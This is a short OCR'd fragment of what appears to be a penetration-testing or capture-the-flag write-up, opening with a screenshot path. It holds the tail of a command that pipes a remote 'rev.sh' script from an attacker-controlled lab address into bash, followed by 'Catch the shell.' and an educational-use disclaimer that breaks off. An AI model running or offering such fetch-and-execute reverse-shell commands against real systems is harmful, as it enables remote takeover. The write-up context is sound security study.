
http://10.10.14.x/rev.sh| bash")'
Catch the shell.
📚
The information within this article is
intended solely for educational
purposes. It is crucial that the
techniques and methodologies
discussed should only be used for